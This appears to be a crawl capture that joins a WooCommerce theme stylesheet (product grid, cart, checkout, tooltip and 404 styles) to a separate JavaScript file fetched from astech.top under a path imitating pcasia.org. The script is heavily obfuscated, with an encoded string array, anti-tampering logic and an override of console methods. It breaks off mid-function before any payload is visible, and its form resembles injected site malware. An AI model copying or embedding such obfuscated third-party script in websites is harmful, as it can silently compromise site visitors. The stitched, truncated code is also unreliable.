.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .sale-perc{ background-color:#f36523; color:#ffffff; -webkit-transition: opacity 0.35s, -webkit-transform 0.35s; transition: opacity 0.35s, transform 0.35s; }
.woocommerce ul.products li.product .onsale{ margin:0; right:auto; left:0; opacity:1; }
.woocommerce ul.products li.product .product-item-inner:hover .onsale{ opacity:0; }
.woocommerce ul.products li.product .sale-perc{ opacity:0; }
.woocommerce ul.products li.product .product-item-inner:hover .sale-perc{ opacity:1; }
.woocommerce .woo-entry-new-badge, .woocommerce .soldout{ right:0; background-color:#333333; color:#ffffff; }
.woocommerce ul.products li.product .woocommerce-loop-product__title{ font-size: 18px; }
.woocommerce ul.products li.product .star-rating{ margin:5px auto 10px;}
.woocommerce ul.products li.product .price { font-size: 18px; font-weight:700; }
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins{ display:inline-block; margin:0 5px; }
.woocommerce ul.products li.product .price del{ font-size: 13px; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce input.button, .woocommerce a.added_to_cart, .woocommerce a.button.alt, .woocommerce input.button.alt, .reset_variations{ margin-bottom:15px; background-color:#dda668; color:#ffffff; padding:10px 25px; font:400 14px/18px 'Assistant'; display:inline-block; transition:all 0.5s ease 0s; -o-transition:all 0.5s ease 0s; -moz-transition:all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s; margin-top:20px; text-transform: uppercase; position:relative; border-radius:30px; font-weight:bold; }
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .reset_variations:hover{ background-color:#242423; color:#ffffff; }
.woocommerce ul.products li.product a img{-webkit-transition: opacity 1s, -webkit-transform 1s; transition: opacity 1s, transform 1s; -webkit-backface-visibility: hidden; backface-visibility: hidden; margin:0; }
.woocommerce .product-item-thumbnail{ overflow:hidden; position:relative;z-index:2; -webkit-box-shadow: 0px 0px 10px 0px rgba(110,110,110,0.4); -moz-box-shadow: 0px 0px 10px 0px rgba(110,110,110,0.4); box-shadow: 0px 0px 10px 0px rgba(110,110,110,0.4); margin-bottom:20px; }
.woocommerce .product-item-thumbnail-holder{ text-align:center; }
.woocommerce .product-item-thumbnail-holder > a:last-child { position: absolute; bottom:0; margin-bottom:0; left:0; right:0; width:100%; color:#fff; padding:14px 20px; z-index:2; opacity:0; visibility: hidden; transition: all 250ms ease-out; /*background-color: #262626;*/ transform: translate(0, 100%); -webkit-transform: translate(0, 100%); border-radius:0; }
.woocommerce .product-item-inner:hover .product-item-thumbnail-holder > a:last-child { opacity: 1; visibility: visible; transform: translate(0, 0); -webkit-transform: translate(0, 0); }
.woocommerce .product-item-thumbnail-holder .added{ display:none !important; }
.woocommerce a.added_to_cart{ display: table; margin: 0 auto 15px; }
#sidebar .woocommerce-mini-cart__buttons a.button { margin-right:8px; }
#sidebar ul.woocommerce-mini-cart li{ list-style:none; position: relative; }
#sidebar ul.woocommerce-mini-cart li a, #sidebar ul.woocommerce-mini-cart li span.quantity{ font-size:15px; padding-left:0 !important; margin-bottom:5px; }
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{ width:50px; }
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{ font-size:30px !important; height: 30px; width: 30px; line-height: 30px !important; padding-left:0 !important; border-radius:0; position: absolute; left: -2px; top: 10px; float:left; margin-right:15px; }
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{ padding: 12px 0 10px; font-size:15px; text-transform:uppercase; }
.widget .woocommerce-product-search, .widget .search-form { position: relative; }
.widget .woocommerce-product-search input[type="submit"], .widget .search-form .search-submit { position: absolute; top: 0px; right: 0px; box-shadow: none; border: none; text-indent: -999px; padding: 0; outline:none; width: 46px; height: 52px; z-index: 1; border-radius: 0px 3px 3px 0px; background-image: url(images/findicon.png); background-color: transparent; background-repeat: no-repeat; background-position: center; background-size: 16px 16px; opacity: 0.3;}
.widget .woocommerce-product-search input[type="submit"]:hover, .widget .search-form .search-submit:hover{ cursor:pointer; }	
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color:#b1c903;}
.woocommerce .widget_price_filter .price_slider_amount .price_label{ font-size:15px; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color:#242423;}
.woocommerce .widget_recent_reviews li, .woocommerce .widget_products li, .woocommerce .widget_top_rated_products li, .woocommerce .widget_rating_filter li, .woocommerce .widget_recently_viewed_products li{ list-style:none !important;}
.woocommerce .widget_recent_reviews a, .woocommerce .widget_products a, .woocommerce .widget_top_rated_products a, .woocommerce .widget_rating_filter a, .woocommerce .widget_recently_viewed_products a{ padding-left:0 !important;; font-size:16px !important; font-weight:700 !important; }
.woocommerce ul.product_list_widget li .star-rating{ margin: 8px 0; }
.woocommerce-LoopProduct-link br{ display:none; }
a.reset_variations{ margin:0; }
.woocommerce div.product form.cart .variations select{ max-width:50%; padding:10px; }

/*===============================================
** Show another image on hover Css
*===============================================*/
img.onhover{ position:absolute; top:0; left:0; opacity:0; transition:opacity .1s; -webkit-transition:opacity .1s; -webkit-backface-visibility:hidden; backface-visibility:hidden;  }
.woocommerce ul.products li.product .product-item-inner:hover img.onhover{ opacity: 1; object-fit: cover; }
.woocommerce ul.products li.product .product-item-inner:hover img.attachment-woocommerce_thumbnail{ opacity:0; }

/*===============================================
** Single Product Page Css
*===============================================*/
.related.products{ padding:0; }
.related.products h2{ text-transform:uppercase; border-bottom:1px solid #f1f1f1; padding-bottom:15px; }
body.single-product #sidebar {display:none;}
body.single-product .site-main{ width:auto; padding:4em; box-shadow:0 0 12px 4px #CCC; padding-bottom:0; }
.woocommerce h1.product_title{ border-bottom:1px solid #cccccc; padding-bottom:20px !important; color:#b1c903; }
.woocommerce div.product p.price, .woocommerce div.product span.price { margin-bottom: 1.618em; font-size:18px; font-weight:700; color:#242423; }
.woocommerce div.product .woocommerce-product-rating{ float:right; }
.woocommerce-product-details__short-description ul{ margin:20px 0;}
.woocommerce-product-details__short-description ul li{ position:relative; padding-left: 25px; margin-bottom: 10px; }
.woocommerce-product-details__short-description ul li:before{ content:'\f061'; font-family:FontAwesome; position:absolute; left:0; font-size:16px; color:#b1c903;}
.woocommerce .quantity .qty{ width:5em; margin:15px 30px 0 0; }
.woocommerce .product_meta{ border-top:1px solid #f1f1f1; padding-top:20px; font-size:16px; }
.woocommerce .product_meta .posted_in{ margin-right:30px; }
.woocommerce .product_meta .posted_in, .woocommerce .product_meta .tagged_as{ color:#959595; }
.woocommerce div.product .woocommerce-tabs ul.tabs::before{ border:none; }
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{ content:none; }
.woocommerce div.product .woocommerce-tabs ul.tabs li{ border:none; font-size:16px; padding:0; margin-right:10px; background-color:none; }
.woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding:12px 26px; border-radius:5px; color:#ffffff; }
.woocommerce div.product .woocommerce-tabs ul.tabs li .selected{ background-color:#dda668; color:#ffffff !important; }
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description p{ margin-bottom:15px; line-height:26px;}
.woocommerce #review_form #respond .comment-reply-title{ font-size: 22px; font-weight: bold; text-transform: uppercase; margin: 20px 0; display: block; }
.woocommerce #review_form #respond .comment-form-rating{ font-size:20px; }
.woocommerce #review_form #respond p.stars{ margin-top:15px; }
.woocommerce-tabs{ border-bottom:1px solid #ccc; padding:30px 0 10px; margin-bottom:30px; }
.woocommerce-product-details__short-description{ margin-bottom:20px; }
.woocommerce div.product p.stock{ color:#ffffff; font-weight:700; padding:0 20px; }
.woocommerce div.product p.stock.avail-in-stock{ background-color:#77a464; }
.woocommerce div.product p.stock.few-in-stock{ background-color:#f27144; }
.woocommerce div.product p.stock.out-of-stock{ background-color:red; }

/*===============================================
** Product Cart Page Css
*===============================================*/
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{ width: 150px; height: 38px; }
.woocommerce .cart-collaterals{ margin-top:50px; }
.woocommerce-cart table.cart td.product-name{ font-weight:700; font-size:15px; }
.woocommerce-cart .cart-collaterals .cart_totals table{ padding:20px;}
.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal, .woocommerce-cart .cart-collaterals .cart_totals .order-total{ font-size:18px; }
.woocommerce-cart .wc-proceed-to-checkout{ text-align:center; }
.woocommerce .woocommerce-cart-form button.button{ margin:0; }

/*===============================================
** Checkout Page Css
*===============================================*/
.woocommerce-checkout .woocommerce #customer_details{ margin-bottom:50px; }
.woocommerce-checkout .woocommerce .woocommerce-billing-fields input{ padding:8px 12px; }
.woocommerce-checkout .woocommerce .woocommerce-billing-fields .select2-container--default .select2-selection--single{ border-radius:0; }
.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order th, .woocommerce-checkout .woocommerce .woocommerce-checkout-review-order td{ border:none; }
.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order .cart_item td, .woocommerce-checkout .woocommerce .woocommerce-checkout-review-order .cart-subtotal th, .woocommerce-checkout .woocommerce .woocommerce-checkout-review-order .cart-subtotal td{ border-bottom:1px solid #dddddd;}
#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li{ list-style:none; }
.woocommerce-checkout #payment ul.payment_methods li label{ font-size:16px; }
#add_payment_method #payment div.form-row, .woocommerce-cart #payment div.form-row, .woocommerce-checkout #payment div.form-row{ padding:0 1em; }
.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order a.about_paypal{ display:none; }

/*===============================================
** Woocommerce Pagination Css
*===============================================*/
.woocommerce nav.woocommerce-pagination ul{ border:none; }
.woocommerce nav.woocommerce-pagination ul li{ margin:0 5px; border:none; }
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{ border-radius:50%; width: 40px; height: 40px; line-height: 25px; }

/*===============================================
** Data Tooltip Css
*===============================================*/
/* Add this attribute to the element that needs a tooltip */
[data-tooltip] { position: relative; z-index: 2; cursor: pointer; }
/* Hide the tooltip content by default */
[data-tooltip]:before, [data-tooltip]:after { visibility: hidden; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0); opacity: 0; pointer-events: none; }
/* Position tooltip above the element */
[data-tooltip]:before { position: absolute; bottom: 150%; left: 50%; margin-bottom: 5px; margin-left: -80px; padding: 7px; width: 170px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #000; background-color: hsla(0, 0%, 20%, 0.9); color: #fff; content: attr(data-tooltip); text-align: center; font-size: 14px; line-height: 1.2; }
/* Triangle hack to make tooltip look like a speech bubble */
[data-tooltip]:after { position: absolute; bottom: 150%; left: 50%; margin-left: -5px; width: 0; border-top: 5px solid #000; border-top: 5px solid hsla(0, 0%, 20%, 0.9); border-right: 5px solid transparent; border-left: 5px solid transparent; content: " "; font-size: 0; line-height: 0; }
/* Show tooltip content on hover */
[data-tooltip]:hover:before, [data-tooltip]:hover:after { visibility: visible; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100); opacity: 1; }

/*===============================================
** Author Bio Box Css
*===============================================*/
.author-box{ position: relative; clear: both; display: block; margin:0; padding: 2.6rem 3.2rem; background-color:#f36523; margin-bottom:30px; }
.author-img{ margin: 0; width: 70px; height: 70px; position:absolute; }
.author-bio-box{ padding-left:90px; }
.author-bio-box, .author-bio-box a{ color:#ffffff; }
.author-bio-box h4.author-name{ margin: 0 0 10px 0; text-transform: uppercase; font-weight: bold; }
.author-bio-box p{ margin-bottom:10px; }
.author-meta a { display:inline-block; list-style: none; padding: 0; margin: 0 15px 0 0; font-size: 13px; }

/*===============================================
** 404 Not Found Css
*===============================================*/
h1.title-404{ font-size: 80px; text-transform: uppercase; font-family:'Oswald'; margin:80px 0 50px; }
.text-404{ font-family:'Oswald'; font-size:22px; line-height:36px; margin-bottom:80px; }
.error-404 form{ width:50%; margin:0 auto 50px; position:relative; }
.error-404 form input[type=submit]{ position:absolute; top:0; right:0; text-transform:uppercase; font-weight:700; font-family:'Assistant'; font-size:18px; height: 52px; padding: 0 40px; }

--- FILE ---
content_type: application/javascript
request_url: https://astech.top/es/pcasia.org/es1.js
body_size: 9370
content:
var _0xodk='jsjiami.com.v7';function _0x3f2f(){const _0x410e36=(function(){return[_0xodk,'UWyYjJXspjQXiIatmXCifM.TceoPbmWJ.QRvpA7F==','omkQWRpdTsO','kuPbrh8','WPHxaXpcJa','c0fKW6pcImk+F8oHySkaW7e','dmkeWRr3WOa','WQldKCoEymo/','dqvtmYK','oa9hpCoe','imkFWO5AWRO','tmkllmk2EW','WOBdNmk/W45uv8ofzCoR','bCknWQvNWPO','smkzcSkIrq','jsnebSodA27dUG','W4ddUCoSnmke','W5JcPCokjIO','W6yubetdO8oXWOzZtSoBW7a','W57cNr8xzq','mtb0W49jWOVcN0ZdRq','iKFcSSoOdG','nWHNimoR','WOVdUW3cL8ke','WOHfdbVcPa','WPHZwYNcOCkGW4dcQSoc','otHJaSococ/cSNz8BGpdLGZcUmk9WRpdGgBdRSo2BYJcPCk/iCoSuCoIiCk5uCosq0qYtSociCk8rCouWOVdUmkqlX/cG8oEaq','r8klWOfdWQ4NWO3dGXZcPSkVW5K','l8kbW7tcLHS','WP9PgdS','gCkkWQNdLs4','mqlcP8oBW5W','W79hBCkqucSoWQW','cCoOW506WOm','dmozWOhdHXy','fYrEcSoy','qmkKgmkdCW','WPNdNSk1W5q','gmo4WRis','cahdNXldUq','W4/cKqG2vmo+z0xcQSkZFW','W5f3qrtdNG','lZDnbYi','W7dcNSovdXujWPlcSSo7jwm','W4FcS8oUkY0','WQbgxqpcSSov','r8kfWQ3dSmoC','sCkIW59LuW','W60fW7tcPuH1W6pdRSoKWRX2','tMKcW4JdPXZcKLz2','bgNcGqdcKKVdSSkA','cCk9W6hcPsBcQIucW5y','W63cPs7cJXy','yG/cNmkGC8ksnq','W6HQiCkKW4xdG8oDW7u','W7dcM2FcUSkRi0PbDG','W4HjD8kYqa','rYdcTbLS','c8oiW74hWQW','W5TavbpdOa','CSkfW4vaua','WQFdHZhcKG','uKhdSNpdPCk6sW','cmorW6ap','rSk5W7OEAsvRW4xdV8k6dSkaq8kpWQdcJ8kep0rRWP/cLM4','nGzWlqS','WRzrtH7cOW','W7hcMmovga','i8oiW5ytWQm','pYhdJtNdJG','d8o3W5S8WOe','pWtdRdxdHW','WPjIhdRcQ8kW','ymkqW4fLr2VcPbFcUmo6W78','Dmk3W4agFIGLW5y','W4/cLGCStG','f8kIWQb6WPe','F0NdJxH2ybpcTW','W78tn3a8','WQy/WOrZzHXRWRK','omo8WPSpW7O','W6VcIGWGCq','WQeXWQnbBG','WQOPjCkrW7JdNColW6BcRa','ehVcTmkxW5ddP28','l1RcPG5VrwWQ','puTjqK0yrrK'].concat((function(){return['WRldOc03WPS','WP3dPmoNyCoE','WQddSmkXW4NcRG','W5NcKaiGrSoLFepcUG','gmokW4ZcNSkmW6CJWQxdOmotW6tcNG','fYBcUCoEW5O','W6FcLmoica','WPq+pSksW7JdM8ozWRBcU8k/EI4/WQ4iW6FcHXm4WO9SlmoEAmk8v8ot','CgWCW55A','WR7dHCkBW45+','W53cJruSsW','asbCpmoG','bCoNW68vW64','bSonW48c','CMCTW77dLG','W61VECorWQ/dGCowW5hcGCkQuq','D8k5W6eC','BHNcH8kqxG','WOtdOCkhW4RcPG','W7VcKmoi','gmoGW5a7W6O','nCkaWO1oWPK','WPnuWPtdIYW','dHnNamoEDM/dGKG','nhfJD3m','W7imia','s8kVW6Xvxq','W43dHCo3mCkS','g8kKW7dcRG','xCo0WRpdSJxcLGyDW43dSa','rCkdW7bzxW','FbJcTrbm','EaBcLtLh','exXEzLO','WRhdNd7cLCky','lHtdGhLdsIm','rs3cGCk/wa','WRzDWQxdVG','W5pdHmo8o8kOWPjWWQaguKLuvta','WR9mxXdcPCouWQ1W','WR3dPcOJWQK','W4pcKZtcTHu','cSk6WP5a','umkEWORdNCoC','xmkwW7P0wq','W6PCFqq','n1TjrK0z','hmomW44cW7bYW5xcHutdOmo4WP96WQaqW5ilrmkVlCohiSkhj8k0WPaBWRfaW5/dVt3dSmkRW696nmkYsCkfWPtdGuzXrCoPqCkhAty6W4ldKWzEsg7dTxZcKCo0WRyVWO40WQXaWRNcTJZcKCoNwqBcNmk2zvbIWRddPtr1jW','iHNdHg9puG','W4xcTXtcLcW','fhhcRG','mSkqWR9GWQi','WOnckd/cQW','CqFcOG','W6fVW5CKlvS8WOxdTJW2W4OU','W7dcNMNdJSk5gxDVF1e','WPfNmX3cPq','W6tcN8ospYK','W7JcKGChwq','DSkYxCoqBG','W41jv8kirYzaWR/dOMdcPCo/W6ddJmoVW6ldG8k/jSoHWP7dHCoH','WRHegJJcRW','WOL8crVcTG','v2VdVLFdJG','v1BdU8owW6dcNJZdRKu','WQa7WOb6Cq','CvyQW4rP','WPfdeddcMG','lmowW7G+WRS','WRjttb3cQa','WR85WPrWwq','k8kcWP3dUH7dHSoYWRCh','WRu0WQfmza','WR3dLSk+W4BcG8kP','neT2Ch0','WR7dM8k3W4lcLmk0WPfC','sCk6W6CbzW','id7dUwTE','WPFcK8oPn0/dHSokiW','W64cW7lcOXTUW4/dV8o5WRm','W4JcPbdcIJu','g8ooW4VdISomWQyfWQpdRW','aSkQDCkDWPq','cSoeW6edW40','zNqQW45lWPxcThu','WOJdOWGBWOy','F3ZdU3pdOG'].concat((function(){return['At/cKZ5+','gmonW68HW4q','bmkwWP7dUYS','dYBcLmo7W4q','k8oec8kmdmkYWQnYnmkzWQ7cMq','nt/dNWRdPa','hmoKWRivW71ximourXBdU8oyW4HXnKm','WPTwsslcSa','kSoLWRSuW5a','W79nrSkq','W4bgBmkjyW','emkGWOvDWRW+','sSk/xmonsG','WQpdGSoiqmo5','rgHCtM4','aHZdRZldMW','Cmk5W51QyG','vghdIvFdNG','W45zCmkOsG','gSovW6KDWR8','WRRdUCk/W7Tb','W53cOCoypZS','nZL5eCofA2/dSW','W6Sni3KJWQpcRYHu','W4z1zd3dOq','w8klaCkKwW','q8kLWR3dSCor','WRWOWODW','emk2Dmk8WPG','pGJdMefj','CSoLj8olf23cMtxcVmo+yWaowGyrWQ4KkKW1WPnyfYhcOxmzts7cUeehWPu','vXRcOSkdFG','gKZcOWlcSG','WOXOlH3cSG','W70mkw8XWRJcTc5eWQFdLa','r1TuW47dTG','W4pcNSoMWOj/uSorvSoMW7e','WOeJWO17qG','W4NcJbqQuG','W7lcMMZdGSofah5Rx0VdMq','W43dLSo0pSkS','e8kVASk0','W69XFtpdJG','W6ddOSoBf8k5','l17dSKGfuf8SDepcPW','nmkvWPjXWOm','qtpdOKFdKbBdT8kTArzshW','W7fjt8krra','WRmRWQz3wW','W4Tayr3dVW','f8kXWOra','ECkgW59fshlcQeVcRCo0W74qW4/cHq','WRG/WOXXyay','d8kXWPLtWQyX','w1TxW7hdRq','n1NcQCkiW7S','qmkedmkOyW','vqtcPIT0','Amk6sSoSwW','emkXWPzgWReX','D3mTW5LA','CeC8W4bo','W7dcNCoudWq','gmoqdwbh','a1FcTZ3cGW','f8k7WQraWQaWpXO','iIVdN2Td','jGFdJt/dMW','aarmW4xdI8kCW7/dLG','W6dcLmoAdGit','vSkUW5yhEG','WP3dTY8TWPm','sJtcG8kjvW','ESk9W4BcG2rOW6NdUSk5jSkKW7Tv','n8kBWO54WOS','W6JcPGZcLsK','obNdLgrJ','yNnLt0i','v1zsW7xdSG','WQJdTCkgW4xcPW','c8ojWP3dGte','E8kbW4fCwIxdRKRcR8oOW6DBW5RdMGXIdCoXamk9q00GW6LqW48','aaaqWRlcR8oaW7ldPmkrW74SBa','pudcQCoKmq'];}()));}()));}());_0x3f2f=function(){return _0x410e36;};return _0x3f2f();};const _0x409146=_0x112a;(function(_0x495a2d,_0x46bda2,_0x1ff922,_0x312369,_0x4e88ec,_0x2a01da,_0x49c013){return _0x495a2d=_0x495a2d>>0x4,_0x2a01da='hs',_0x49c013='hs',function(_0x31098f,_0x531545,_0x424d10,_0x3b9a18,_0x4d34c7){const _0x422ba0=_0x112a;_0x3b9a18='tfi',_0x2a01da=_0x3b9a18+_0x2a01da,_0x4d34c7='up',_0x49c013+=_0x4d34c7,_0x2a01da=_0x424d10(_0x2a01da),_0x49c013=_0x424d10(_0x49c013),_0x424d10=0x0;const _0x569982=_0x31098f();while(!![]&&--_0x312369+_0x531545){try{_0x3b9a18=parseInt(_0x422ba0(0x180,'veHG'))/0x1+-parseInt(_0x422ba0(0x1ff,'VOw6'))/0x2+parseInt(_0x422ba0(0x196,'lb!g'))/0x3*(-parseInt(_0x422ba0(0x179,'yEfA'))/0x4)+parseInt(_0x422ba0(0x1d4,'^VGC'))/0x5*(-parseInt(_0x422ba0(0x13b,'dx95'))/0x6)+parseInt(_0x422ba0(0x176,'j#8V'))/0x7*(parseInt(_0x422ba0(0x14a,'^VGC'))/0x8)+-parseInt(_0x422ba0(0x1b6,'MxpL'))/0x9*(parseInt(_0x422ba0(0x1b8,'k0ht'))/0xa)+parseInt(_0x422ba0(0x1f1,'%Qj)'))/0xb*(parseInt(_0x422ba0(0x19b,'LjDX'))/0xc);}catch(_0x487180){_0x3b9a18=_0x424d10;}finally{_0x4d34c7=_0x569982[_0x2a01da]();if(_0x495a2d<=_0x312369)_0x424d10?_0x4e88ec?_0x3b9a18=_0x4d34c7:_0x4e88ec=_0x4d34c7:_0x424d10=_0x4d34c7;else{if(_0x424d10==_0x4e88ec['replace'](/[PTFRpAUeWtQbXyIfJMYC=]/g,'')){if(_0x3b9a18===_0x531545){_0x569982['un'+_0x2a01da](_0x4d34c7);break;}_0x569982[_0x49c013](_0x4d34c7);}}}}}(_0x1ff922,_0x46bda2,function(_0x1d5fac,_0x975e12,_0x19a194,_0x833bd7,_0x28ebf8,_0x1bc9f3,_0x3e579c){return _0x975e12='\x73\x70\x6c\x69\x74',_0x1d5fac=arguments[0x0],_0x1d5fac=_0x1d5fac[_0x975e12](''),_0x19a194='\x72\x65\x76\x65\x72\x73\x65',_0x1d5fac=_0x1d5fac[_0x19a194]('\x76'),_0x833bd7='\x6a\x6f\x69\x6e',(0x1b8db1,_0x1d5fac[_0x833bd7](''));});}(0xc60,0x554ea,_0x3f2f,0xc8),_0x3f2f)&&(_0xodk=_0x409146(0x185,'B4gy'));const _0x1b2e36=(function(){const _0x20772b=_0x409146,_0xbf6bc0={'qhXBz':function(_0x32fc2a,_0xcb6254){return _0x32fc2a!==_0xcb6254;},'eOUWT':_0x20772b(0x1b9,'W1)3')};let _0x1bb4aa=!![];return function(_0x5e9cc2,_0x34d968){const _0x1a1adf=_0x1bb4aa?function(){const _0x3e99bc=_0x112a;if(_0xbf6bc0[_0x3e99bc(0x173,'v*5k')](_0xbf6bc0[_0x3e99bc(0x163,'vR#&')],_0xbf6bc0[_0x3e99bc(0x1ea,'[gV)')])){if(_0x3cf57b){const _0x1ac9c6=_0x1d3ce4[_0x3e99bc(0x199,'P4Ec')](_0x21556e,arguments);return _0x5b6c27=null,_0x1ac9c6;}}else{if(_0x34d968){const _0x5e59a2=_0x34d968[_0x3e99bc(0x1de,'[gV)')](_0x5e9cc2,arguments);return _0x34d968=null,_0x5e59a2;}}}:function(){};return _0x1bb4aa=![],_0x1a1adf;};}()),_0x273aea=_0x1b2e36(this,function(){const _0x263fa4=_0x409146,_0xd8a463={'zaquf':_0x263fa4(0x1bf,'TdnS')};return _0x273aea[_0x263fa4(0x193,'CRwJ')]()[_0x263fa4(0x197,'k6R3')](_0xd8a463[_0x263fa4(0x126,'VOw6')])[_0x263fa4(0x1d6,'veHG')]()[_0x263fa4(0x174,'I%)$')](_0x273aea)[_0x263fa4(0x1d1,'MxpL')](_0xd8a463[_0x263fa4(0x181,'FFHo')]);});_0x273aea();const _0x3548d7=(function(){const _0x15cede=_0x409146,_0x42b7b6={'HkKtE':function(_0x10b868,_0x2514cd){return _0x10b868!==_0x2514cd;},'eWuLD':_0x15cede(0x142,'o@w4'),'rKqSg':function(_0xd21ced,_0x38efee){return _0xd21ced===_0x38efee;},'PLLBc':_0x15cede(0x12b,'%Qj)'),'fYRSH':_0x15cede(0x168,'aXnf'),'JByGc':_0x15cede(0x214,'I%)$'),'CQrvK':_0x15cede(0x217,'pV[#'),'tWVBK':_0x15cede(0x220,'^VGC'),'rtfeF':_0x15cede(0x1e6,'MxpL'),'ssvKe':_0x15cede(0x1d7,'pV[#'),'SadAj':_0x15cede(0x17a,'*g#1'),'PlKNQ':_0x15cede(0x21d,'yEfA'),'AcubC':function(_0x271d59,_0x82f470){return _0x271d59<_0x82f470;},'wCyVo':function(_0x29ca82,_0x2938b4){return _0x29ca82!==_0x2938b4;},'unsJo':_0x15cede(0x1d8,'YM4O'),'rcyRE':_0x15cede(0x162,'B4gy')};let _0x1edddc=!![];return function(_0x2055d6,_0xab266){const _0x902202=_0x1edddc?function(){const _0xff1892=_0x112a,_0x482212={'Xjqhn':function(_0x517888,_0x4876db){const _0x361dc3=_0x112a;return _0x42b7b6[_0x361dc3(0x204,'j#8V')](_0x517888,_0x4876db);},'qssik':_0x42b7b6[_0xff1892(0x1a8,'v*5k')],'enPEr':function(_0x696c03,_0x136cec){const _0x518e6d=_0xff1892;return _0x42b7b6[_0x518e6d(0x18c,'rQYw')](_0x696c03,_0x136cec);},'qHsCg':_0x42b7b6[_0xff1892(0x1fc,'H9ya')],'anCZp':_0x42b7b6[_0xff1892(0x1b1,'CRwJ')],'ieprk':function(_0x5d30db,_0x41016b){const _0x4f4cb9=_0xff1892;return _0x42b7b6[_0x4f4cb9(0x1ce,'cqGd')](_0x5d30db,_0x41016b);},'GfPJV':_0x42b7b6[_0xff1892(0x21c,'nOjU')],'nJwHT':_0x42b7b6[_0xff1892(0x1c6,'LjDX')],'XOPdg':_0x42b7b6[_0xff1892(0x152,'SVi#')],'tvWNC':_0x42b7b6[_0xff1892(0x1a7,'nOjU')],'jYbAO':_0x42b7b6[_0xff1892(0x16f,'%Qj)')],'wniCH':_0x42b7b6[_0xff1892(0x1c3,'dx95')],'BPHQW':_0x42b7b6[_0xff1892(0x206,'aXnf')],'pFxmq':function(_0x3be999,_0x2b078f){const _0x12af32=_0xff1892;return _0x42b7b6[_0x12af32(0x223,'P4Ec')](_0x3be999,_0x2b078f);}};if(_0x42b7b6[_0xff1892(0x20f,'TdnS')](_0x42b7b6[_0xff1892(0x175,'lb!g')],_0x42b7b6[_0xff1892(0x1b7,'v6of')])){if(_0xab266){const _0x20ed1f=_0xab266[_0xff1892(0x21a,'SVi#')](_0x2055d6,arguments);return _0xab266=null,_0x20ed1f;}}else{const _0x23c12f=_0x482212[_0xff1892(0x1eb,'EIBf')](typeof _0x45203a,_0x482212[_0xff1892(0x205,'v6of')])?_0x257e69:_0x482212[_0xff1892(0x139,'DQ3D')](typeof _0x1cc4b8,_0x482212[_0xff1892(0x17c,'lZc)')])&&_0x482212[_0xff1892(0x21b,'SVi#')](typeof _0x5d76be,_0x482212[_0xff1892(0x143,']U@H')])&&_0x482212[_0xff1892(0x19d,'YM4O')](typeof _0x3a0a4b,_0x482212[_0xff1892(0x17c,'lZc)')])?_0x397adf:this,_0xcef3cc=_0x23c12f[_0xff1892(0x1e2,'vR#&')]=_0x23c12f[_0xff1892(0x21e,'%Qj)')]||{},_0x4258f8=[_0x482212[_0xff1892(0x1c2,'o@w4')],_0x482212[_0xff1892(0x18a,'!4rq')],_0x482212[_0xff1892(0x1e9,'EIBf')],_0x482212[_0xff1892(0x1f0,'CRwJ')],_0x482212[_0xff1892(0x191,'MO[5')],_0x482212[_0xff1892(0x134,'k6R3')],_0x482212[_0xff1892(0x124,'YM4O')]];for(let _0x514d17=0x0;_0x482212[_0xff1892(0x18f,'k0ht')](_0x514d17,_0x4258f8[_0xff1892(0x187,'CRwJ')]);_0x514d17++){const _0x5259d2=_0x8084ca[_0xff1892(0x1cf,'k6R3')][_0xff1892(0x1b0,'j#8V')][_0xff1892(0x1e7,'k6R3')](_0x21add0),_0x6f242f=_0x4258f8[_0x514d17],_0x2f526e=_0xcef3cc[_0x6f242f]||_0x5259d2;_0x5259d2[_0xff1892(0x212,'aXnf')]=_0x21768f[_0xff1892(0x17b,'1zL[')](_0x178277),_0x5259d2[_0xff1892(0x1b3,'aXnf')]=_0x2f526e[_0xff1892(0x1ee,'84dY')][_0xff1892(0x1e3,'[gV)')](_0x2f526e),_0xcef3cc[_0x6f242f]=_0x5259d2;}}}:function(){};return _0x1edddc=![],_0x902202;};}());(function(){const _0x4702ba=_0x409146,_0xe1cd0d={'Iglmw':function(_0x4f4623,_0x32bb54){return _0x4f4623!==_0x32bb54;},'Ibtsk':_0x4702ba(0x210,'CRwJ'),'PtgbY':_0x4702ba(0x13f,'[gV)'),'TlaBy':_0x4702ba(0x158,'%zF&'),'YUMEp':_0x4702ba(0x170,'!4rq'),'TOyLY':function(_0x2109af,_0x52bb6a){return _0x2109af(_0x52bb6a);},'jJqvR':_0x4702ba(0x125,'CRwJ'),'wnFLA':function(_0x4b984c,_0x11d6b6){return 